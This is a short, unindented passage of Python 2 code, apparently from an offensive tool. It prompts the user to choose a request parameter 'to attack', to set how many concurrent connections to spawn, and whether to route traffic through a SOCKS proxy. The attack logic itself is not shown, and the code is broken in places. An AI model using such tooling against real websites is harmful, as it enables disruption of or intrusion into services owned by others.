 while p < 1 or p > len(params):
print "\nFound %i parameters to attack. Please select number of parameter to use:\n"%le
for param in params:
print params.index(param)+1,")",param
try:
p = int(raw_input("\n> "))
except:
pass
print "\nNumber of connections to spawn: (default=50)"
num = raw_input("\n> ")
if num == "":
num_of_processes = 50
else:
num_of_processes = int(num)
attack_parameter = params[p-1]
useProxy = str(raw_input("\nUse SOCKS proxy? [yes/no] (Default=no)\n> "))
if "y" in useProxy.lower():
proxy_on = True